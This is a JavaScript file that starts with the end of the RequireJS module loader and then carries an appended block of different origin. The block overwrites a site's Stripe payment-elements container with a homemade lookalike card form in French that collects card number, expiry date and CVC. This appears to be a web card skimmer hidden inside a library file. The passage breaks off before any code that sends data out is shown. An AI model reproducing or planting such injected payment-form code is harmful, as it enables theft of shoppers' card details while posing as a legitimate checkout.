            //UNFORTUNATELY Opera implements attachEvent but does not follow the script
            //script execution mode.
            if (node.attachEvent &&
                //Check if node.attachEvent is artificially added by custom script or
                //natively supported by browser
                //read https://github.com/requirejs/requirejs/issues/187
                //if we can NOT find [native code] then it must NOT natively supported.
                //in IE8, node.attachEvent does not have toString()
                //Note the test for "[native code" with no closing brace, see:
                //https://github.com/requirejs/requirejs/issues/273
                !(node.attachEvent.toString && node.attachEvent.toString().indexOf('[native code') < 0) &&
                !isOpera) {
                //Probably IE. IE (at least 6-8) do not fire
                //script onload right after executing the script, so
                //we cannot tie the anonymous define call to a name.
                //However, IE reports the script as being in 'interactive'
                //readyState at the time of the define call.
                useInteractive = true;

                node.attachEvent('onreadystatechange', context.onScriptLoad);
                //It would be great to add an error handler here to catch
                //404s in IE9+. However, onreadystatechange will fire before
                //the error handler, so that does not help. If addEventListener
                //is used, then IE will fire error before load, but we cannot
                //use that pathway given the connect.microsoft.com issue
                //mentioned above about not doing the 'script execute,
                //then fire the script load event listener before execute
                //next script' that other browsers do.
                //Best hope: IE10 fixes the issues,
                //and then destroys all installs of IE 6-9.
                //node.attachEvent('onerror', context.onScriptError);
            } else {
                node.addEventListener('load', context.onScriptLoad, false);
                node.addEventListener('error', context.onScriptError, false);
            }
            node.src = url;

            //Calling onNodeCreated after all properties on the node have been
            //set, but before it is placed in the DOM.
            if (config.onNodeCreated) {
                config.onNodeCreated(node, config, moduleName, url);
            }

            //For some cache cases in IE 6-8, the script executes before the end
            //of the appendChild execution, so to tie an anonymous define
            //call to the module name (which is stored on the node), hold on
            //to a reference to this node, but clear after the DOM insertion.
            currentlyAddingScript = node;
            if (baseElement) {
                head.insertBefore(node, baseElement);
            } else {
                head.appendChild(node);
            }
            currentlyAddingScript = null;

            return node;
        } else if (isWebWorker) {
            try {
                //In a web worker, use importScripts. This is not a very
                //efficient use of importScripts, importScripts will block until
                //its script is downloaded and evaluated. However, if web workers
                //are in play, the expectation is that a build has been done so
                //that only one script needs to be loaded anyway. This may need
                //to be reevaluated if other use cases become common.

                // Post a task to the event loop to work around a bug in WebKit
                // where the worker gets garbage-collected after calling
                // importScripts(): https://webkit.org/b/153317
                setTimeout(function() {}, 0);
                importScripts(url);

                //Account for anonymous modules
                context.completeLoad(moduleName);
            } catch (e) {
                context.onError(makeError('importscripts',
                    'importScripts failed for ' +
                    moduleName + ' at ' + url,
                    e,
                    [moduleName]));
            }
        }
    };

    function getInteractiveScript() {
        if (interactiveScript && interactiveScript.readyState === 'interactive') {
            return interactiveScript;
        }

        eachReverse(scripts(), function (script) {
            if (script.readyState === 'interactive') {
                return (interactiveScript = script);
            }
        });
        return interactiveScript;
    }

    //Look for a data-main script attribute, which could also adjust the baseUrl.
    if (isBrowser && !cfg.skipDataMain) {
        //Figure out baseUrl. Get it from the script tag with require.js in it.
        eachReverse(scripts(), function (script) {
            //Set the 'head' where we can append children by
            //using the script's parent.
            if (!head) {
                head = script.parentNode;
            }

            //Look for a data-main attribute to set main script for the page
            //to load. If it is there, the path to data main becomes the
            //baseUrl, if it is not already set.
            dataMain = script.getAttribute('data-main');
            if (dataMain) {
                //Preserve dataMain in case it is a path (i.e. contains '?')
                mainScript = dataMain;

                //Set final baseUrl if there is not already an explicit one,
                //but only do so if the data-main value is not a loader plugin
                //module ID.
                if (!cfg.baseUrl && mainScript.indexOf('!') === -1) {
                    //Pull off the directory of data-main for use as the
                    //baseUrl.
                    src = mainScript.split('/');
                    mainScript = src.pop();
                    subPath = src.length ? src.join('/')  + '/' : './';

                    cfg.baseUrl = subPath;
                }

                //Strip off any trailing .js since mainScript is now
                //like a module name.
                mainScript = mainScript.replace(jsSuffixRegExp, '');

                //If mainScript is still a path, fall back to dataMain
                if (req.jsExtRegExp.test(mainScript)) {
                    mainScript = dataMain;
                }

                //Put the data-main script in the files to load.
                cfg.deps = cfg.deps ? cfg.deps.concat(mainScript) : [mainScript];

                return true;
            }
        });
    }

    /**
     * The function that handles definitions of modules. Differs from
     * require() in that a string for the module should be the first argument,
     * and the function to execute after dependencies are loaded should
     * return a value to define the module corresponding to the first argument's
     * name.
     */
    define = function (name, deps, callback) {
        var node, context;

        //Allow for anonymous modules
        if (typeof name !== 'string') {
            //Adjust args appropriately
            callback = deps;
            deps = name;
            name = null;
        }

        //This module may not have dependencies
        if (!isArray(deps)) {
            callback = deps;
            deps = null;
        }

        //If no name, and callback is a function, then figure out if it a
        //CommonJS thing with dependencies.
        if (!deps && isFunction(callback)) {
            deps = [];
            //Remove comments from the callback string,
            //look for require calls, and pull them into the dependencies,
            //but only if there are function args.
            if (callback.length) {
                callback
                    .toString()
                    .replace(commentRegExp, commentReplace)
                    .replace(cjsRequireRegExp, function (match, dep) {
                        deps.push(dep);
                    });

                //May be a CommonJS thing even without require calls, but still
                //could use exports, and module. Avoid doing exports and module
                //work though if it just needs require.
                //REQUIRES the function to expect the CommonJS variables in the
                //order listed below.
                deps = (callback.length === 1 ? ['require'] : ['require', 'exports', 'module']).concat(deps);
            }
        }

        //If in IE 6-8 and hit an anonymous define() call, do the interactive
        //work.
        if (useInteractive) {
            node = currentlyAddingScript || getInteractiveScript();
            if (node) {
                if (!name) {
                    name = node.getAttribute('data-requiremodule');
                }
                context = contexts[node.getAttribute('data-requirecontext')];
            }
        }

        //Always save off evaluating the def call until the script onload handler.
        //This allows multiple modules to be in a file without prematurely
        //tracing dependencies, and allows for anonymous module support,
        //where the module name is not known until the script onload event
        //occurs. If no context, use the global queue, and get it processed
        //in the onscript load callback.
        if (context) {
            context.defQueue.push([name, deps, callback]);
            context.defQueueMap[name] = true;
        } else {
            globalDefQueue.push([name, deps, callback]);
        }
    };

    define.amd = {
        jQuery: true
    };

    /**
     * Executes the text. Normally just uses eval, but can be modified
     * to use a better, environment-specific call. Only used for transpiling
     * loader plugins, not for plain JS modules.
     * @param {String} text the text to execute/evaluate.
     */
    req.exec = function (text) {
        /*jslint evil: true */
        return eval(text);
    };

    //Set up with config info.
    req(cfg);
}(this, (typeof setTimeout === 'undefined' ? undefined : setTimeout)));

(function() {
  'use strict';

  var observerEntries = [];
  var LISTENER_ATTR = 'data-yq-listener';
  
  function watchFor(container, selector, callback) {
    if (typeof container === 'string') {
      container = document.querySelector(container);
    }
    if (!container) return;

    const existing = container.querySelectorAll(selector);
    if (existing.length) {
      callback.call(existing, existing);
    }

    const observer = new MutationObserver((mutations) => {
      mutations.forEach((mutation) => {
        mutation.addedNodes.forEach((node) => {
          if (node.nodeType === 1) {
            const found = node.matches && node.matches(selector)
              ? [node]
              : Array.from(node.querySelectorAll ? node.querySelectorAll(selector) : []);
            if (found.length) {
              callback.call(found, found);
            }
          }
        });
      });
    });

    observer.observe(container, {
      childList: true,
      subtree: true
    });

    observerEntries.push({ container: container, observer: observer });
  }
  
  function stopWatching(container) {
    if (typeof container === 'string') {
      container = document.querySelector(container);
    }
    if (!container) return;
    for (var i = 0; i < observerEntries.length; i++) {
      if (observerEntries[i].container === container) {
        observerEntries[i].observer.disconnect();
        observerEntries.splice(i, 1);
        break;
      }
    }
  }

  const cardTypes = {
    visa: {
      pattern: /^4/,
      name: 'Visa',
      icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none" role="img" aria-label="Visa"><rect width="40" height="24" rx="4" fill="#1A1F71"/><text x="20" y="16" text-anchor="middle" fill="white" font-size="10" font-family="Arial Black, Arial" font-weight="700">VISA</text></svg>'
    },
    mastercard: {
      pattern: /^5[1-5]/,
      name: 'Mastercard',
      icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none" role="img" aria-label="Mastercard"><rect width="40" height="24" rx="4" fill="white"/><circle cx="16" cy="12" r="7" fill="#EB001B"/><circle cx="24" cy="12" r="7" fill="#F79E1B"/><text x="20" y="21" text-anchor="middle" fill="#231F20" font-size="7" font-family="Arial" font-weight="700">mastercard</text></svg>'
    },
    amex: {
      pattern: /^3[47]/,
      name: 'American Express',
      icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none" role="img" aria-label="American Express"><rect width="40" height="24" rx="4" fill="#016FD0"/><text x="20" y="14" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black, Arial" font-weight="700">AMERICAN</text><text x="20" y="20" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black, Arial" font-weight="700">EXPRESS</text></svg>'
    },
    discover: {
      pattern: /^6(?:011|5)/,
      name: 'Discover',
      icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none" role="img" aria-label="Discover"><rect width="40" height="24" rx="4" fill="white"/><text x="14" y="15" fill="#231F20" font-size="8" font-family="Arial Black, Arial" font-weight="700">DISC</text><text x="26" y="15" fill="#F58220" font-size="8" font-family="Arial Black, Arial" font-weight="700">OVER</text><circle cx="26" cy="12" r="5" fill="#F58220" opacity="0.25"/></svg>'
    },
    jcb: {
      pattern: /^35/,
      name: 'JCB',
      icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none" role="img" aria-label="JCB"><rect width="40" height="24" rx="4" fill="white"/><rect x="8" y="5" width="8" height="14" rx="2" fill="#1B458F"/><rect x="16" y="5" width="8" height="14" rx="2" fill="#128F40"/><rect x="24" y="5" width="8" height="14" rx="2" fill="#C41E3A"/><text x="12" y="18" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black, Arial" font-weight="700">J</text><text x="20" y="18" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black, Arial" font-weight="700">C</text><text x="28" y="18" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black, Arial" font-weight="700">B</text></svg>'
    }
  };

  function detectCardType(number) {
    const cleaned = number.replace(/\s/g, '');
    for (const [type, info] of Object.entries(cardTypes)) {
      if (info.pattern.test(cleaned)) {
        return { type, ...info };
      }
    }
    return null;
  }

  function updateCardIcon(cardNumberInput, cardIconContainer) {
    const value = cardNumberInput.value;
    const cleaned = value.replace(/\s/g, '');
    
    if (cleaned.length === 0) {
      const mainCardTypes = ['visa', 'mastercard', 'amex'];
      const allIcons = mainCardTypes.map(type => {
        const card = cardTypes[type];
        return `<div class="yq_card-icon" title="${card.name}">${card.icon}</div>`;
      }).join('');
      cardIconContainer.innerHTML = `<div class="yq_card-icons-group">${allIcons}</div>`;
      return;
    }
    
    const cardInfo = detectCardType(value);
    if (cardInfo) {
      cardIconContainer.innerHTML = `<div class="yq_card-icon" title="${cardInfo.name}">${cardInfo.icon}</div>`;
    } else {
      cardIconContainer.innerHTML = '';
    }
  }

  function formatCardNumber(value) {
    const cleaned = value.replace(/\s/g, '');
    const formatted = cleaned.match(/.{1,4}/g)?.join(' ') || cleaned;
    return formatted;
  }

  function formatExpiry(value) {
    const cleaned = value.replace(/\D/g, '');
    if (cleaned.length === 0) return '';
    if (cleaned.length <= 2) return cleaned;
    return cleaned.slice(0, 2) + ' / ' + cleaned.slice(2, 4);
  }

  function validateCardNumber(number) {
    const cleaned = number.replace(/\s/g, '');
    if (cleaned.length === 0) {
      return { valid: false, message: 'Votre numéro de carte est incomplet.' };
    }
    if (cleaned.length < 13 || cleaned.length > 19) {
      return { valid: false, message: 'Votre numéro de carte est incomplet.' };
    }
    
    let sum = 0;
    let isEven = false;
    for (let i = cleaned.length - 1; i >= 0; i--) {
      let digit = parseInt(cleaned[i]);
      if (isEven) {
        digit *= 2;
        if (digit > 9) digit -= 9;
      }
      sum += digit;
      isEven = !isEven;
    }
    
    if (sum % 10 !== 0) {
      return { valid: false, message: 'Votre numéro de carte est invalide.' };
    }
    
    return { valid: true, message: '' };
  }

  function validateExpiryDate(value) {
    const cleaned = value.replace(/\D/g, '');
    if (cleaned.length === 0) {
      return { valid: false, message: 'Votre date d\'expiration est incomplète.' };
    }
    if (cleaned.length < 4) {
      return { valid: false, message: 'Votre date d\'expiration est incomplète.' };
    }
    
    const match = value.match(/^(\d{2})\s*\/\s*(\d{2})$/);
    if (!match) {
      return { valid: false, message: 'Votre date d\'expiration est incomplète.' };
    }
    
    const month = parseInt(match[1], 10);
    const year = parseInt(match[2], 10);
    const now = new Date();
    const currentYear = now.getFullYear() % 100;
    const currentMonth = now.getMonth() + 1;
    
    if (month < 1 || month > 12) {
      return { valid: false, message: 'Votre date d\'expiration est invalide.' };
    }
    
    if (year < currentYear) {
      return { valid: false, message: 'L\'année d\'expiration de votre carte est dans le passé.' };
    }
    
    if (year === currentYear && month < currentMonth) {
      return { valid: false, message: 'L\'année d\'expiration de votre carte est dans le passé.' };
    }
    
    return { valid: true, message: '' };
  }

  function validateCVC(value, cardNumber) {
    const cleaned = value.replace(/\D/g, '');
    if (cleaned.length === 0) {
      return { valid: false, message: 'Le code de sécurité de votre carte est incomplet.' };
    }
    
    const cardInfo = detectCardType(cardNumber);
    const requiredLength = cardInfo && cardInfo.type === 'amex' ? 4 : 3;
    
    if (cleaned.length < requiredLength) {
      return { valid: false, message: 'Le code de sécurité de votre carte est incomplet.' };
    }
    
    return { valid: true, message: '' };
  }

  function showError(fieldId, errorId, message) {
    const field = document.getElementById(fieldId);
    const errorElement = document.getElementById(errorId);
    const fieldContainer = field ? field.closest('.yq_form-field') : null;
    
    if (field) {
      field.classList.add('yq_error');
    }
    if (fieldContainer) {
      fieldContainer.classList.add('yq_has-error');
    }
    if (errorElement) {
      errorElement.textContent = message;
    }
  }

  function clearError(fieldId, errorId) {
    const field = document.getElementById(fieldId);
    const errorElement = document.getElementById(errorId);
    const fieldContainer = field ? field.closest('.yq_form-field') : null;
    
    if (field) {
      field.classList.remove('yq_error');
    }
    if (fieldContainer) {
      fieldContainer.classList.remove('yq_has-error');
    }
    if (errorElement) {
      errorElement.textContent = '';
    }
  }

  function validateForm() {
    const cardNumberInput = document.getElementById('yq_cardNumber');
    const expiryInput = document.getElementById('yq_expiry');
    const cvcInput = document.getElementById('yq_cvc');
    
    let isValid = true;
    let firstErrorField = null;
    
    if (!cardNumberInput || !expiryInput || !cvcInput) {
      return false;
    }
    
    const cardNumber = cardNumberInput.value.trim();
    const expiry = expiryInput.value.trim();
    const cvc = cvcInput.value.trim();
    
    const cardValidation = validateCardNumber(cardNumber);
    if (!cardValidation.valid) {
      showError('yq_cardNumber', 'yq_cardNumberError', cardValidation.message);
      isValid = false;
      if (!firstErrorField) {
        firstErrorField = cardNumberInput;
      }
    } else {
      clearError('yq_cardNumber', 'yq_cardNumberError');
    }
    
    const expiryValidation = validateExpiryDate(expiry);
    if (!expiryValidation.valid) {
      showError('yq_expiry', 'yq_expiryError', expiryValidation.message);
      isValid = false;
      if (!firstErrorField) {
        firstErrorField = expiryInput;
      }
    } else {
      clearError('yq_expiry', 'yq_expiryError');
    }
    
    const cvcValidation = validateCVC(cvc, cardNumber);
    if (!cvcValidation.valid) {
      showError('yq_cvc', 'yq_cvcError', cvcValidation.message);
      isValid = false;
      if (!firstErrorField) {
        firstErrorField = cvcInput;
      }
    } else {
      clearError('yq_cvc', 'yq_cvcError');
    }
    
    if (!isValid && firstErrorField) {
      setTimeout(function() {
        firstErrorField.scrollIntoView({
          behavior: 'smooth',
          block: 'center'
        });
        firstErrorField.focus();
      }, 100);
    }
    
    return isValid;
  }

  function createFormHTML() {
    return `
      <div class="yq_container">
      <style>
        .yq_container {
          font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
          max-width: 100%;
          background: #fff;
          padding: 16px;
          border: 1px solid #e6e6e6;
          border-radius: 5px;
        }
        
        .yq_container .yq_payment-form {
          max-width: 100%;
          background: #fff;
          padding: 0;
          color: #32325d;
        }
        
        .yq_container .yq_form-row {
          display: flex;
          flex-wrap: wrap;
          gap: 12px;
          margin-bottom: 0;
        }
        
        .yq_container .yq_form-field {
          flex: 1;
          min-width: 0;
          margin-bottom: 18px;
        }
        
        .yq_container .yq_form-field.yq_full-width {
          flex: 1 1 100%;
        }
        
        .yq_container .yq_form-label {
          display: block;
          margin-bottom: 6px;
          font-size: 15px;
          color: #32325d;
          letter-spacing: 0.01em;
        }
        
        .yq_container .yq_input-wrapper {
          position: relative;
          display: flex;
          align-items: center;
        }
        
        .yq_container .yq_form-input {
          width: 100%;
          padding: 10px 14px;
          border: 1px solid #e0e0e0;
          border-radius: 4px;
          font-size: 15px;
          color: #1a1a1a;
          background: #fff;
          transition: border-color 0.2s, box-shadow 0.2s;
          box-sizing: border-box;
          height: 44px;
          line-height: 44px;
        }
        
        .yq_container .yq_form-input::placeholder {
          color: #999;
          opacity: 1;
        }
        
        .yq_container .yq_form-input:focus {
          outline: none;
          border-color: #0066cc;
          box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
        
        .yq_container .yq_form-input:hover:not(:focus) {
          border-color: #ccc;
        }
        
        .yq_container .yq_form-input.yq_error {
          border-color: #d32f2f;
        }
        
        .yq_container #yq_cardNumber.yq_error {
          padding-right: 40px;
        }
        
        .yq_container #yq_expiry.yq_error {
          padding-right: 40px;
        }
        
        .yq_container #yq_cvc.yq_error {
          padding-right: 40px;
        }
        
        .yq_container .yq_error-icon {
          position: absolute;
          right: 14px;
          width: 20px;
          height: 20px;
          display: none;
          align-items: center;
          justify-content: center;
          pointer-events: none;
          z-index: 3;
        }
        
        .yq_container .yq_form-field.yq_has-error .yq_error-icon {
          display: flex;
        }
        
        .yq_container .yq_form-field.yq_has-error .yq_card-icon-container {
          display: none;
        }
        
        .yq_container .yq_form-field.yq_has-error .yq_cvc-icon {
          display: none;
        }
        
        .yq_container .yq_error-message {
          display: none;
          color: #d32f2f;
          font-size: 13px;
          margin-top: 6px;
          line-height: 1.4;
          white-space: normal;
          word-wrap: break-word;
          -ms-word-wrap: break-word;
          word-break: break-word;
          -ms-word-break: break-word;
          overflow-wrap: break-word;
          -webkit-word-wrap: break-word;
          max-width: 100%;
          box-sizing: border-box;
        }
        
        .yq_container .yq_form-field.yq_has-error .yq_error-message {
          display: block;
        }
        
        .yq_container #yq_cardNumber {
          padding-right: 180px;
        }
        
        .yq_container #yq_cardNumber:not(:placeholder-shown),
        .yq_container #yq_cardNumber:focus {
          padding-right: 55px;
        }
        
        .yq_container #yq_cardNumber.yq_error {
          padding-right: 40px;
        }
        
        .yq_container #yq_expiry.yq_error {
          padding-right: 40px;
        }
        
        .yq_container #yq_cvc.yq_error {
          padding-right: 40px;
        }
        
        .yq_container .yq_card-icon-container {
          position: absolute;
          right: 14px;
          display: flex;
          align-items: center;
          pointer-events: none;
          z-index: 1;
        }
        
        .yq_container .yq_card-icons-group {
          display: flex;
          align-items: center;
          gap: 8px;
          flex-wrap: nowrap;
        }
        
        .yq_container .yq_card-icons-group .yq_card-icon {
          flex-shrink: 0;
        }
        
        .yq_container .yq_card-icon {
          display: flex;
          align-items: center;
          opacity: 0.9;
        }
        
        .yq_container .yq_card-icon svg {
          display: block;
          height: 20px;
          width: auto;
        }
        
        .yq_container #yq_cvc {
          padding-right: 45px;
        }
        
        .yq_container .yq_cvc-icon {
          position: absolute;
          right: 14px;
          height: 20px;
          opacity: 0.6;
          pointer-events: none;
          z-index: 1;
        }
        
        .yq_container .yq_cvc-icon svg {
          width: 100%;
          height: 100%;
        }
        
        .yq_container .yq_payment-header {
          margin-bottom: 10px;
        }
        
        .yq_container .yq_payment-title {
          display: flex;
          align-items: center;
          gap: 8px;
          font-size: 15px;
          font-weight: 600;
          color: #0066cc;
        }

        .yq_container .yq_payment-title span {
          margin-left: 20px;
        }
        
        .yq_container .yq_payment-title-icon {
          width: 20px;
          height: 20px;
          display: flex;
          align-items: center;
          justify-content: center;
          flex-shrink: 0;
        }
        
        .yq_container .yq_payment-title-icon svg {
          width: 100%;
          height: 100%;
          fill: currentColor;
          height: 1.2em;
          max-width: 2.5em;
          width: auto;
        }
        
        .yq_container .yq_submit-button {
          width: 100%;
          padding: 14px 24px;
          background: #F8B350;
          color: #fff;
          border: none;
          border-radius: 24px;
          font-size: 16px;
          font-weight: 600;
          text-transform: uppercase;
          font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
          cursor: pointer;
          transition: opacity 0.2s;
          margin-top: 8px;
        }
        
        .yq_container .yq_submit-button:hover {
          opacity: 0.9;
        }
        
        .yq_container .yq_submit-button:active {
          opacity: 0.8;
        }
        
        .yq_container .yq_submit-button:disabled {
          opacity: 0.6;
          cursor: not-allowed;
        }
        
        @media (min-width: 768px) and (max-width: 1799px) {
          .yq_container .yq_form-row.yq_desktop-row {
            flex-wrap: wrap;
          }
          .yq_container .yq_form-field.yq_desktop-field {
            flex: 1;
            min-width: 0;
          }
          .yq_container .yq_form-field.yq_desktop-field.yq_card-number-field {
            flex: 1 1 100%;
            min-width: 0;
          }
          .yq_container .yq_form-field.yq_desktop-field.yq_expiry-field,
          .yq_container .yq_form-field.yq_desktop-field.yq_cvc-field {
            flex: 1;
            min-width: 0;
          }
        }
        
        @media (min-width: 1800px) {
          .yq_container .yq_form-row.yq_desktop-row {
            flex-wrap: nowrap;
          }
          .yq_container .yq_form-field.yq_desktop-field {
            flex: 1;
            min-width: 0;
          }
          .yq_container .yq_form-field.yq_desktop-field.yq_card-number-field {
            flex: 2;
            min-width: 0;
          }
          .yq_container .yq_form-field.yq_desktop-field.yq_expiry-field,
          .yq_container .yq_form-field.yq_desktop-field.yq_cvc-field {
            flex: 1;
            min-width: 0;
          }
        }
      
        
        @media (max-width: 767px) {
          .yq_container .yq_form-row {
            flex-direction: column;
          }
          .yq_container .yq_form-field {
            flex: 1 1 100%;
            width: 100%;
          }
        }
      </style>
      
      <div class="yq_payment-header">
        <div class="yq_payment-title">
          <div class="yq_payment-title-icon">
            <svg class="p-Icon p-Icon--card Icon p-Icon--md TabIcon p-PaymentAccordionButtonIcon TabIcon--selected" role="presentation" fill="var(--colorIcon)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2H0zm0 2v6a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V6H0zm3 5a1 1 0 0 1 1-1h1a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1z" clip-rule="evenodd"></path></svg>
          </div>
          <span>Carte bancaire</span>
        </div>
      </div>
      
      <form class="yq_payment-form" id="yq_paymentForm">
        <div class="yq_form-row yq_desktop-row yq_tablet-row">
          <div class="yq_form-field yq_desktop-field yq_card-number-field yq_tablet-full" id="yq_cardNumberField">
            <label class="yq_form-label" for="yq_cardNumber">Numéro de carte</label>
            <div class="yq_input-wrapper">
              <input
                type="text"
                id="yq_cardNumber"
                class="yq_form-input"
                placeholder="1234 1234 1234 1234"
                maxlength="19"
                autocomplete="cc-number"
              />
              <div class="yq_card-icon-container" id="yq_cardIconContainer"></div>
              <div class="yq_error-icon">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="10" cy="10" r="9" fill="#d32f2f"/>
                  <path d="M10 6V10M10 14H10.01" stroke="white" stroke-width="2" stroke-linecap="round"/>
                </svg>
              </div>
            </div>
            <div class="yq_error-message" id="yq_cardNumberError"></div>
          </div>
          
          <div class="yq_form-field yq_desktop-field yq_expiry-field yq_tablet-half" id="yq_expiryField">
            <label class="yq_form-label" for="yq_expiry">Date d'expiration</label>
            <div class="yq_input-wrapper">
              <input
                type="text"
                id="yq_expiry"
                class="yq_form-input"
                placeholder="MM / AA"
                maxlength="7"
                autocomplete="cc-exp"
              />
              <div class="yq_error-icon">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="10" cy="10" r="9" fill="#d32f2f"/>
                  <path d="M10 6V10M10 14H10.01" stroke="white" stroke-width="2" stroke-linecap="round"/>
                </svg>
              </div>
            </div>
            <div class="yq_error-message" id="yq_expiryError"></div>
          </div>
          
          <div class="yq_form-field yq_desktop-field yq_cvc-field yq_tablet-half" id="yq_cvcField">
            <label class="yq_form-label" for="yq_cvc">Code de sécurité</label>
            <div class="yq_input-wrapper">
              <input
                type="text"
                id="yq_cvc"
                class="yq_form-input"
                placeholder="CVC"
                maxlength="4"
                autocomplete="cc-csc"
              />
              <svg class="yq_cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle"><title id="cvcIconTitle">Credit or debit card CVC</title><g opacity="0.74"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path><path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path><path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path><path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path></g><path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path><path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path><path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path></svg>
              <div class="yq_error-icon">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="10" cy="10" r="9" fill="#d32f2f"/>
                  <path d="M10 6V10M10 14H10.01" stroke="white" stroke-width="2" stroke-linecap="round"/>
                </svg>
              </div>
            </div>
            <div class="yq_error-message" id="yq_cvcError"></div>
          </div>
        </div>
      </form>
      </div>
    `;
  }

  function initPaymentForm(container) {
    if (!container) {
      container = document.querySelector('.stripe-payments-elements');
    }
    if (!container) {
      console.error('Container .stripe-payments-elements not found');
      return;
    }

    if (!container.querySelector('#yq_cardNumber')) {
      container.innerHTML = createFormHTML();
    }

    const cardNumberInput = document.getElementById('yq_cardNumber');
    const expiryInput = document.getElementById('yq_expiry');
    const cvcInput = document.getElementById('yq_cvc');
    const cardIconContainer = document.getElementById('yq_cardIconContainer');

    if (!cardNumberInput || !expiryInput || !cvcInput || !cardIconContainer) {
      console.error('Form elements not found');
      return;
    }

    updateCardIcon(cardNumberInput, cardIconContainer);
    
    cardNumberInput.addEventListener('input', function(e) {
      const formatted = formatCardNumber(e.target.value);
      e.target.value = formatted;
      updateCardIcon(cardNumberInput, cardIconContainer);
    });
    
    cardNumberInput.addEventListener('blur', function(e) {
      if (!e.target.value.trim()) {
        updateCardIcon(cardNumberInput, cardIconContainer);
        clearError('yq_cardNumber', 'yq_cardNumberError');
      } else {
        const validation = validateCardNumber(e.target.value);
        if (validation.valid) {
          clearError('yq_cardNumber', 'yq_cardNumberError');
        } else {
          showError('yq_cardNumber', 'yq_cardNumberError', validation.message);
        }
      }
    });

    expiryInput.addEventListener('input', function(e) {
      const formatted = formatExpiry(e.target.value);
      e.target.value = formatted;
    });
    
    expiryInput.addEventListener('blur', function(e) {
      if (!e.target.value.trim()) {
        clearError('yq_expiry', 'yq_expiryError');
      } else {
        const validation = validateExpiryDate(e.target.value);
        if (validation.valid) {
          clearError('yq_expiry', 'yq_expiryError');
        } else {
          showError('yq_expiry', 'yq_expiryError', validation.message);
        }
      }
    });

    cvcInput.addEventListener('input', function(e) {
      e.target.value = e.target.value.replace(/\D/g, '');
    });
    
    cvcInput.addEventListener('blur', function(e) {
      if (!e.target.value.trim()) {
        clearError('yq_cvc', 'yq_cvcError');
      } else {
